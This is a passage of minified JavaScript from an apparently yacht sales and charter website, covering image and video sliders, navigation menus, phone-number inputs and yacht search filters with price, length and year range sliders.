if(e.hasClass("lg-has-video"))this.playVideo(this.core.index);else{e.addClass("lg-has-video");var n=void 0,s=this.core.galleryItems[this.core.index].src,a=this.core.galleryItems[this.core.index].video;a&&(n="string"==typeof a?JSON.parse(a):a);var r=this.appendVideos(e,{src:s,addClass:"",index:this.core.index,html5Video:n});this.gotoNextSlideOnVideoEnd(s,this.core.index);var o=e.find(".lg-object").first().get();e.find(".lg-video-cont").first().append(o),e.addClass("lg-video-loading"),r&&r.ready((function(){r.on("loadedmetadata",(function(){i.onVideoLoadAfterPosterClick(e,i.core.index)}))})),e.find(".lg-video-object").first().on("load.lg error.lg loadedmetadata.lg",(function(){setTimeout((function(){i.onVideoLoadAfterPosterClick(e,i.core.index)}),50)}))}},e.prototype.onVideoLoadAfterPosterClick=function(e,t){e.addClass("lg-video-loaded"),this.playVideo(t)},e.prototype.destroy=function(){this.core.LGel.off(".lg.video"),this.core.LGel.off(".video")},e}();var ct=()=>{if(console.log("bannerSliderInit"),$(".banner-slider .swiper-slide").length){let e=0;const t=()=>{e=window.scrollY,console.log("hideChromeTopbar =================",e),window.scrollTo({top:e+150,behavior:"auto"})};new le(".banner-slider .swiper-container",{modules:[de],slidesPerView:"1.629",spaceBetween:20,autoplay:!1,autoHeight:!0,centeredSlides:!0,focusableElements:".video-container-wrap",navigation:!1,waitForTransition:!1,watchOverflow:!0,navigation:{nextEl:".banner-next",prevEl:".banner-prev"},loop:!0,runCallbacksOnInit:!0,pagination:!1,on:{init:function(){window.innerWidth<=860&&Ke(document.getElementById("lightgallery"),{selector:".trigger-lightgallery",plugins:[lt],speed:500,download:!1,closable:!0,swipeThreshold:9999,enableSwipe:!1,enableDrag:!1,hideBarsDelay:0,mobileSettings:{controls:!0,showCloseIcon:!0},videojs:!0,videoAutoplay:!0,mute:!0})},afterInit(){},resize(){}},breakpoints:{320:{slidesPerView:1.25,spaceBetween:8},640:{slidesPerView:1.1,spaceBetween:8},991:{slidesPerView:1.25,spaceBetween:20},1700:{slidesPerView:1.125,spaceBetween:20}}});document.addEventListener("click",(e=>{e.target.closest(".trigger-lightgallery")&&t()}))}};var dt=()=>{if(console.log("destinationsSliderInit"),$(".destinations-slider.destinations-slider--1 .swiper-slide").length)new le(".destinations-slider .swiper-container",{modules:[de],slidesPerView:"4.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".destination-next",prevEl:".destination-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".destinations-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".destinations-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.2675,spaceBetween:24},640:{slidesPerView:2.45,spaceBetween:24},991:{slidesPerView:2.6,spaceBetween:24},1199:{slidesPerView:4.58,spaceBetween:24},1700:{slidesPerView:5.15,spaceBetween:24},1920:{slidesPerView:4.15,spaceBetween:24}}});if($(".destinations-slider.destinations-slider--2 .swiper-slide").length)new le(".destinations-slider .swiper-container",{modules:[de],slidesPerView:"3.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".destination-next",prevEl:".destination-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".destinations-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".destinations-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.2675,spaceBetween:24},640:{slidesPerView:2.15,spaceBetween:24},767:{slidesPerView:3.15,spaceBetween:24},1024:{slidesPerView:3.5,spaceBetween:24,slidesOffsetAfter:400},1199:{slidesPerView:4.7,spaceBetween:24,slidesOffsetAfter:250},1300:{slidesPerView:4.5,spaceBetween:24,slidesOffsetAfter:270},1440:{slidesPerView:4.3,spaceBetween:24,slidesOffsetAfter:270},1550:{slidesPerView:4.1,spaceBetween:24,slidesOffsetAfter:270},1700:{slidesPerView:4.15,spaceBetween:24,slidesOffsetAfter:270},1800:{slidesPerView:3.5,spaceBetween:24,slidesOffsetAfter:200},1920:{slidesPerView:3.5,spaceBetween:24,slidesOffsetAfter:150}}})};var ut=()=>{if(console.log("featuredBerthsSliderInit"),$(".featured-berths-slider .swiper-slide").length)new le(".featured-berths-slider .swiper-container",{modules:[de],slidesPerView:"3.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".featured-berths-next",prevEl:".featured-berths-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".feauted-berths-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".feauted-berths-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.05,spaceBetween:20},450:{slidesPerView:1.2675,spaceBetween:20},640:{slidesPerView:1.5,spaceBetween:20},768:{slidesPerView:1.6,spaceBetween:20},829:{slidesPerView:1.8,spaceBetween:20},991:{slidesPerView:2.15,spaceBetween:20},1270:{slidesPerView:2.75,spaceBetween:20},1360:{slidesPerView:2.95,spaceBetween:20},1400:{slidesPerView:3.086,spaceBetween:20},1700:{slidesPerView:3.15,spaceBetween:20},1920:{slidesPerView:3.15,spaceBetween:20}}});else $(".feauted-berths-slider .swiper-container").addClass("no-slider")};var ht=()=>{console.log("featuredYachtsSliderInit");const e=document.querySelectorAll(".featured-yachts-slider--1");if(e.forEach(((e,t)=>{e.classList.add(`featured-yachts-slider--1--${t}`)})),$(".featured-yachts-slider--1 .featured-yachts-slider .swiper-slide").length&&e.forEach(((e,t)=>{new le(`.featured-yachts-slider--1--${t} .featured-yachts-slider .swiper-container`,{modules:[de],slidesPerView:"3.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:`.featured-yachts-slider--1--${t} .featured-yachts-next`,prevEl:`.featured-yachts-slider--1--${t} .featured-yachts-prev`},loop:!1,pagination:!1,on:{afterInit:function(e){$(".featured-yachts-slider--1 .featured-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".featured-yachts-slider--1 .featured-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.05,spaceBetween:20},450:{slidesPerView:1.2675,spaceBetween:20},640:{slidesPerView:1.5,spaceBetween:20},768:{slidesPerView:1.6,spaceBetween:20},829:{slidesPerView:1.8,spaceBetween:20},991:{slidesPerView:2.15,spaceBetween:20},1024:{slidesPerView:2.1,spaceBetween:20},1100:{slidesPerView:2.1,spaceBetween:20},1240:{slidesPerView:2.75,spaceBetween:20},1270:{slidesPerView:2.75,spaceBetween:20},1360:{slidesPerView:2.95,spaceBetween:20},1400:{slidesPerView:3.086,spaceBetween:20},1700:{slidesPerView:3.15,spaceBetween:20},1920:{slidesPerView:3.15,spaceBetween:20}}})})),$(".featured-yachts-slider--2 .featured-yachts-slider .swiper-slide").length)new le(".featured-yachts-slider--2 .featured-yachts-slider .swiper-container",{modules:[de],slidesPerView:"3.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".featured-yachts-slider--2 .featured-yachts-next",prevEl:".featured-yachts-slider--2 .featured-yachts-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".featured-yachts-slider--2 .featured-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".featured-yachts-slider--2 .featured-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.05,spaceBetween:20,slidesOffsetAfter:0},450:{slidesPerView:1.2675,spaceBetween:20,slidesOffsetAfter:0},640:{slidesPerView:1.5,spaceBetween:20,slidesOffsetAfter:0},768:{slidesPerView:1.6,spaceBetween:20,slidesOffsetAfter:0},829:{slidesPerView:1.8,spaceBetween:20,slidesOffsetAfter:0},991:{slidesPerView:2.15,spaceBetween:20,slidesOffsetAfter:0},1024:{slidesPerView:2,spaceBetween:20,slidesOffsetAfter:400},1100:{slidesPerView:2.5,spaceBetween:20,slidesOffsetAfter:400},1270:{slidesPerView:2.75,spaceBetween:20,slidesOffsetAfter:400},1360:{slidesPerView:2.95,spaceBetween:20,slidesOffsetAfter:400},1400:{slidesPerView:3.086,spaceBetween:20,slidesOffsetAfter:400},1700:{slidesPerView:3.15,spaceBetween:20,slidesOffsetAfter:400},1920:{slidesPerView:3.15,spaceBetween:20,slidesOffsetAfter:400}}})};var pt=()=>{console.log("footerInit");const e=document.querySelectorAll(".footer_menu_1 .menu-item-has-children > a");if(!e)return;e.forEach((t=>{t.addEventListener("click",(i=>{i.preventDefault(),e.forEach((e=>{t!==e&&(e.nextElementSibling.classList.remove("active"),e.parentElement.classList.remove("active"))})),t.nextElementSibling.classList.contains("active")?(t.nextElementSibling.classList.remove("active"),t.parentElement.classList.remove("active")):(t.nextElementSibling.classList.add("active"),t.parentElement.classList.add("active"))}))}));const t=document.querySelector(".footer_menu_2.mobile"),i=document.querySelector(".footer_menu_2_trigger.mobile");t&&i&&i.addEventListener("click",(()=>{t.classList.contains("mobile")&&i.classList.contains("mobile")&&(t.classList.toggle("active"),i.classList.toggle("footer_menu_2_trigger__active"))}))},mt=n("../node_modules/intl-tel-input/build/js/intlTelInput.js");var gt=()=>{console.log("formInputsInit"),jQuery(".input-group").length&&(jQuery(".input-group input[type='text'], .input-group input[type='email'], .input-group input[type='tel'],.input-group input[type='password'], .input-group input[type='number'], .input-group textarea").each((function(){var e=jQuery(this).closest(".input-group");this.value?e.addClass("filled"):e.removeClass("filled")})),jQuery(".input-group input[type='text'], input-group input[type='email'], .input-group input[type='tel'],.input-group input[type='password'], .input-group input[type='number'], .input-group textarea").on("blur input focus",(function(){var e=jQuery(this).closest(".input-group");this.value?e.addClass("filled"):e.removeClass("filled")})),jQuery(".input-group input[type='text'], .input-group input[type='email'], .input-group input[type='tel'], .input-group input[type='password'],.input-group input[type='number'], .input-group textarea").on("focus",(function(){var e=jQuery(this).closest(".input-group");this?e.addClass("filled"):e.removeClass("filled")})));const e=document.querySelectorAll("#phonenumber"),t=document.querySelectorAll("#phone");!e||e.length<1||e.forEach((e=>{const t=mt(e,{utilsScript:"https://cdn.jsdelivr.net/npm/intl-tel-input@23.0.11/build/js/utils.js",initialCountry:"gb",customPlaceholder:function(e,t){return""}});e.addEventListener("countrychange",(function(i){t.getSelectedCountryData().dialCode?e.value="+"+t.getSelectedCountryData().dialCode:e.value=""})),e.addEventListener("keydown",(function(i){const n="+"+t.getSelectedCountryData().dialCode;"Backspace"===i.key&&e.selectionStart<=n.length&&i.preventDefault()})),e.addEventListener("input",(function(i){const n="+"+t.getSelectedCountryData().dialCode;if(!e.value.startsWith(n)){const i=e.value.replace(/\D/g,""),s=t.getSelectedCountryData().dialCode;e.value=i.startsWith(s)?n+i.slice(s.length):n+i}}))}));!t||t.length<1||t.forEach((e=>{const t=mt(e,{utilsScript:"https://cdn.jsdelivr.net/npm/intl-tel-input@23.0.11/build/js/utils.js",initialCountry:"gb",customPlaceholder:function(e,t){return""}});e.addEventListener("countrychange",(function(i){t.getSelectedCountryData().dialCode?e.value="+"+t.getSelectedCountryData().dialCode:e.value=""})),e.addEventListener("keydown",(function(i){const n="+"+t.getSelectedCountryData().dialCode;"Backspace"===i.key&&e.selectionStart<=n.length&&i.preventDefault()})),e.addEventListener("input",(function(i){const n="+"+t.getSelectedCountryData().dialCode;if(!e.value.startsWith(n)){const i=e.value.replace(/\D/g,""),s=t.getSelectedCountryData().dialCode;e.value=i.startsWith(s)?n+i.slice(s.length):n+i}}))})),$(".custom-select").length&&$(".custom-select").each((function(){var e=$(this).parent();$(this).selectmenu({appendTo:e,open:function(t,i){e.addClass("dropdown-open")},close:function(t,i){e.removeClass("dropdown-open")}})}))};var ft=()=>{console.log("headerInit");const e=document.querySelector(".primary-navigation"),t=document.querySelector(".desktop-navigation"),i=document.querySelector(".desktop-navigation-content"),n=document.querySelectorAll(".primary-navigation .menu-item"),s=document.querySelectorAll(".desktop-navigation__item"),a=document.querySelector(".header-overlay"),r=document.querySelector("header.header");if(!(e&&t&&n&&s))return;document.querySelector(".header-border");e.addEventListener("mouseenter",(()=>{r.classList.remove("bg-opacity-90"),r.classList.add("bg-opacity-100"),t.classList.remove("inactive"),t.classList.add("active"),e.classList.add("active"),setTimeout((()=>{i.classList.remove("opacity-0"),a.classList.remove("max-h-[0px]")}),200)})),t.addEventListener("mouseleave",(n=>{r.classList.remove("bg-opacity-100"),r.classList.add("bg-opacity-90"),t.classList.remove("active"),t.classList.add("inactive"),e.classList.remove("active"),setTimeout((()=>{i.classList.add("opacity-0"),a.classList.add("max-h-[0px]")}),200)})),e.addEventListener("mouseleave",(n=>{r.classList.remove("bg-opacity-100"),r.classList.add("bg-opacity-90"),t.classList.remove("active"),t.classList.add("inactive"),e.classList.remove("active"),setTimeout((()=>{i.classList.add("opacity-0"),a.classList.add("max-h-[0px]")}),200)})),t.addEventListener("mouseenter",(()=>{r.classList.remove("bg-opacity-90"),r.classList.add("bg-opacity-100"),t.classList.remove("inactive"),t.classList.add("active"),e.classList.add("active"),setTimeout((()=>{i.classList.remove("opacity-0"),a.classList.remove("max-h-[0px]")}),200)})),n.forEach(((e,t)=>{e.addEventListener("mouseenter",(()=>{n.forEach((e=>{e.classList.remove("active")})),e.classList.add("active"),s.forEach(((e,i)=>{e.classList.remove("flex"),e.classList.add("hidden"),t===i&&(e.classList.remove("hidden"),e.classList.add("flex"))}))}))}));const o=document.querySelector(".mobile-hamburger"),l=document.querySelector(".mobile-navigation");if(!o||!l)return;const c=document.querySelectorAll(".searchform"),d=document.querySelector("#search"),u=document.querySelector(".search-form-wrap-mobile"),h=document.querySelectorAll(".close-search"),p=document.querySelector(".search-form-wrap-desktop"),m=u.querySelector("#s"),g=p.querySelector("#s");function f(){u.classList.toggle("max-h-0"),u.classList.toggle("max-h-[200px]"),p.classList.toggle("max-w-0"),p.classList.toggle("max-w-[200px]")}o.addEventListener("click",(()=>{o.classList.toggle("active"),l.classList.toggle("active"),u.classList.contains("max-h-[200px]")&&f()}));const v=document.querySelectorAll(".mobile-navigation .menu-item-has-children > a");function y(e,t){t.value=e.value}v.forEach((e=>{e.addEventListener("click",(()=>{v.forEach((t=>{e!==t&&(t.nextElementSibling.classList.remove("active"),t.parentElement.classList.remove("active"))})),e.nextElementSibling.classList.contains("active")?(e.nextElementSibling.classList.remove("active"),e.parentElement.classList.remove("active")):(e.nextElementSibling.classList.add("active"),e.parentElement.classList.add("active"))}))})),g.addEventListener("keyup",(()=>{g.value!==m.value&&y(g,m)})),m.addEventListener("keyup",(()=>{m.value!==g.value&&y(m,g)})),d.addEventListener("click",(()=>{const e=g.value.trim(),t=m.value.trim();e||t?document.querySelector(".search-form-wrap-mobile form").submit():(f(),o.classList.contains("active")&&(o.classList.toggle("active"),l.classList.toggle("active")),g.focus(),m.focus())})),h.forEach((function(e){e.addEventListener("click",(function(){c.forEach((function(e){e.querySelectorAll("input").forEach((function(e){"text"===e.type&&(e.value="")}))}));e.closest(".search-form-wrap-mobile")&&f()}))}))};var vt=()=>{if(console.log("imageSliderInit"),$(".image-slider .swiper-slide").length)new le(".image-slider .swiper-container",{modules:[de],slidesPerView:"2.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".image-next",prevEl:".image-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".image-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")})),$(".image-prev").addClass("opacity-35")},resize:function(e){$(".image-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},sliderFirstMove:function(e){$(".image-prev").removeClass("opacity-35")},navigationNext:function(e){$(".image-prev").removeClass("opacity-35")}},breakpoints:{320:{slidesPerView:1.15,spaceBetween:5},640:{slidesPerView:1.75,spaceBetween:5},768:{slidesPerView:1.15,spaceBetween:25},991:{slidesPerView:1.15,spaceBetween:24},1199:{slidesPerView:1.5,spaceBetween:24},1700:{slidesPerView:2.15,spaceBetween:24},1920:{slidesPerView:2.15,spaceBetween:24}}});else $(".image-slider .swiper-container").addClass("no-slider");document.querySelectorAll(".model-image-slider .gallery__img").forEach((e=>{e.addEventListener("click",(()=>{const t=e.closest(".model-image-slider");if(t){const e=Array.from(t.attributes).find((e=>e.name.startsWith("data-block_")));if(e){const t=e.name.replace("data-",""),i=document.getElementById(t);i&&(i.classList.remove("hidden"),i.classList.add("open"))}}}))}));const e=document.querySelector(".modal__close");e&&e.addEventListener("click",(()=>{const e=document.querySelector(".image-slider-model.open");e&&(e.classList.remove("open"),e.classList.add("hidden"))}))};var yt=()=>{if(console.log("newsSliderInit"),$(".news-slider .swiper-slide").length)new le(".news-slider .swiper-container",{modules:[de],slidesPerView:"3.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".news-next",prevEl:".news-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".news-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".news-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.05,spaceBetween:20},450:{slidesPerView:1.2675,spaceBetween:20},640:{slidesPerView:1.1,spaceBetween:20},991:{slidesPerView:2.15,spaceBetween:20},1199:{slidesPerView:3.15,spaceBetween:20},1700:{slidesPerView:4.15,spaceBetween:20},1920:{slidesPerView:3.15,spaceBetween:20}}});else $(".news-slider .swiper-container").addClass("no-slider")};var bt=()=>{console.log("scrollEffectsInit");const e=document.querySelector(".header-banner"),t=document.querySelector(".header-banner-img"),i=document.querySelector(".header-border"),n=document.querySelector("#asia"),s=document.querySelector("#cold-cruising"),a=document.querySelector("#europe"),r=document.querySelector("#oceania"),o=document.querySelector("#the-americas");if(n&&s&&a&&r&&o){$("#asia").offset().top;var l=$("#cold-cruising").offset().top,c=$("#europe").offset().top,d=$("#oceania").offset().top,u=$("#the-americas").offset().top,h=document.querySelectorAll(".destination-links")}window.addEventListener("scroll",(p=>{window.scrollY>0?(i.classList.remove("h-[4px]"),i.classList.add("h-[0px]")):(i.classList.remove("h-[0px]"),i.classList.add("h-[4px]"));e&&t&&(e.classList.contains("no-blur")||window.scrollY>400||(25!==window.scrollY?e.style.filter=`blur(${window.scrollY/50}px)`:e.style.filter="blur(0px)")),(()=>{if(n&&s&&a&&r&&o){var e=$(window).scrollTop();e>0&&e<l-200&&h.forEach(((e,t)=>{0==t?(e.classList.add("border-primary"),e.firstElementChild.classList.add("text-primary")):(e.classList.remove("border-primary"),e.firstElementChild.classList.remove("text-primary"))})),e>l-200&&e<c&&h.forEach(((e,t)=>{1==t?(e.classList.add("border-primary"),e.firstElementChild.classList.add("text-primary")):(e.classList.remove("border-primary"),e.firstElementChild.classList.remove("text-primary"))})),e>c&&e<d&&h.forEach(((e,t)=>{2==t?(e.classList.add("border-primary"),e.firstElementChild.classList.add("text-primary")):(e.classList.remove("border-primary"),e.firstElementChild.classList.remove("text-primary"))})),e>d&&e<u&&h.forEach(((e,t)=>{3==t?(e.classList.add("border-primary"),e.firstElementChild.classList.add("text-primary")):(e.classList.remove("border-primary"),e.firstElementChild.classList.remove("text-primary"))})),e>u&&h.forEach(((e,t)=>{4==t?(e.classList.add("border-primary"),e.firstElementChild.classList.add("text-primary")):(e.classList.remove("border-primary"),e.firstElementChild.classList.remove("text-primary"))}))}})()}))};var wt=()=>{if(console.log("sliderInit"),$(".generic-slider .swiper-slide").length)new le(".generic-slider .swiper-container",{modules:[de],slidesPerView:"3.2",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".slider-next",prevEl:".slider-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".generic-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".generic-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.2,spaceBetween:24},640:{slidesPerView:2.2,spaceBetween:24},991:{slidesPerView:2.4,spaceBetween:24},1199:{slidesPerView:3.2,spaceBetween:24},1700:{slidesPerView:3.4,spaceBetween:24}}});else $(".generic-slider .swiper-container").addClass("no-slider")};var _t=()=>{if(console.log("soldYachtsSliderInit"),$(".sold-yachts-slider .swiper-slide").length)new le(".sold-yachts-slider .swiper-container",{modules:[de],slidesPerView:"3.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".sold-yachts-next",prevEl:".sold-yachts-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".sold-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".sold-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.05,spaceBetween:20},450:{slidesPerView:1.2675,spaceBetween:20},640:{slidesPerView:1.5,spaceBetween:20},768:{slidesPerView:1.6,spaceBetween:20},829:{slidesPerView:1.8,spaceBetween:20},991:{slidesPerView:2.15,spaceBetween:20},1270:{slidesPerView:2.75,spaceBetween:20},1360:{slidesPerView:2.95,spaceBetween:20},1400:{slidesPerView:3.086,spaceBetween:20},1700:{slidesPerView:3.15,spaceBetween:20},1920:{slidesPerView:3.15,spaceBetween:20}}});else $(".sold-yachts-slider .swiper-container").addClass("no-slider")};n("../node_modules/isomorphic-dompurify/browser.js");var St=()=>{console.log("butYachtsListingInit");if(!document.querySelector(".buy-yachts-listing")){if(!document.querySelector(".charter-yachts-listing")){["yacht_charter","yacht_buy"].forEach((e=>{document.cookie=`${e}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;`}))}return}const e=document.querySelectorAll(".pagination__item");if(e.length>1){const t=window.location.search;e.forEach((e=>{e.addEventListener("click",(function(i){i.preventDefault();const n=new URL(e.href),s=new URL(n.origin+n.pathname);s.search=n.search+(n.search?"&":"")+t.slice(1),window.location.href=s.toString()}))}))}jQuery(document).ready((function(e){document.querySelectorAll(".clear-filters").forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),e("#charterdata")[0].reset(),e("#buyGuests").prop("selectedIndex",0),e("#sort-by-select-desktop").prop("selectedIndex",0),e("#sort-by-select-mobile").prop("selectedIndex",0),e("input[name='yacht_type']").first().prop("checked",!0),e("#search_builder_name").val(""),e("#search_yacht_name").val("");var i=e("#buy-price-range");i.slider("values",0,e("#buypriceRange").attr("data-attr-min")),i.slider("values",1,e("#buypriceRange").attr("data-attr-max"));var n=e("#buy-length-range");n.slider("values",0,e("#buyLengthRange").attr("data-attr-min")),n.slider("values",1,e("#buyLengthRange").attr("data-attr-max")),e("#buypriceRange").val("\u20ac"+Number(e("#buypriceRange").attr("data-attr-min")).toLocaleString()+" - \u20ac"+Number(e("#buypriceRange").attr("data-attr-max")).toLocaleString()+"+"),e("#buyLengthRange").val(e("#buyLengthRange").attr("data-attr-min")+"m - "+e("#buyLengthRange").attr("data-attr-max")+"m+"),e("#sort-by-select-desktop").val("length_overall/DESC").selectmenu("refresh"),e("#sort-by-select-mobile").val("length_overall/DESC").selectmenu("refresh"),p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}))}));document.querySelectorAll("#buydata, #charterdata").forEach((e=>{e.addEventListener("submit",(e=>{e.preventDefault(),p(1)}))}));const t=window.location.href;console.log("URL",t);const i=function(e){return e.replace(/\/$/,"")}(t);console.log("urlNoTrailingSlash",i);var n=i.split("/").pop();console.log("lastPart",n);let s=1;/^\d+$/.test(n)&&n>0&&(console.log(n+" IS NUMERIC!"),s=n);const a=(e,t,i=!1)=>i?window.history.replaceState(t,"",e):window.history.pushState(t,"",e);if(e('input[name="yacht_type"]').on("click change",(function(e){p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})})),e("#buy-length-range").length>0){var r=parseInt(e("#buyLengthRange").attr("data-attr-minsel")),o=parseInt(e("#buyLengthRange").attr("data-attr-maxsel"));e("#buy-length-range").slider({range:!0,min:parseInt(e("#buyLengthRange").attr("data-attr-min")),max:parseInt(e("#buyLengthRange").attr("data-attr-max")),values:[r,o],animate:"slow",slide:function(t,i){if(i.values[1]-i.values[0]<12)return!1;o==i.values[1]?e("#buyLengthRange").val(+i.values[0]+"m - "+i.values[1]+"m+"):e("#buyLengthRange").val(+i.values[0]+"m - "+i.values[1]+"m")},stop:function(e,t){p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}})}if(e("#buy-price-range").length>0){var l=parseInt(e("#buypriceRange").attr("data-attr-minsel")),c=parseInt(e("#buypriceRange").attr("data-attr-maxsel"));e("#buy-price-range").slider({range:!0,min:parseInt(e("#buypriceRange").attr("data-attr-min")),max:parseInt(e("#buypriceRange").attr("data-attr-max")),values:[l,c],animate:"slow",slide:function(t,i){if(i.values[1]-i.values[0]<24e6)return!1;c==i.values[1]?e("#buypriceRange").val("\u20ac"+i.values[0].toLocaleString("en")+" - \u20ac"+i.values[1].toLocaleString("en")+"+"):e("#buypriceRange").val("\u20ac"+i.values[0].toLocaleString("en")+" - \u20ac"+i.values[1].toLocaleString("en"))},stop:function(e,t){p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}})}if(e("#buy-year-range").length>0){const t=parseInt(e("#buyYearRange").attr("data-attr-minsel"),10),i=parseInt(e("#buyYearRange").attr("data-attr-maxsel"),10),n=parseInt(e("#buyYearRange").attr("data-attr-min"),10),s=parseInt(e("#buyYearRange").attr("data-attr-max"),10),r=s+30;e("#buy-year-range").slider({range:!0,min:n,max:s,values:[t,i],animate:"slow",slide:function(t,i){if(i.values[1]-i.values[0]<1)return!1;let n=i.values[0]+" - "+i.values[1];i.values[1]===s&&(n+="+"),e("#buyYearRange").val(n);let a=i.values[1]===s?r:i.values[1];e("input[name='yearbuilt']").val(i.values[0]+"-"+a)},stop:function(){p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}})}var d=e("#search_yacht_name").parent();e("#search_yacht_name").length&&e("#search_yacht_name").autocomplete({appendTo:d,minLength:0,source:JSON.parse(atob(e("input[name='yachtNameData']").val())),focus:function(t,i){return e("#search_yacht_name").val(i.item.label),!1},select:function(t,i){e("#search_yacht_name").val(i.item.label).attr("data-personid",i.item.value),p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the 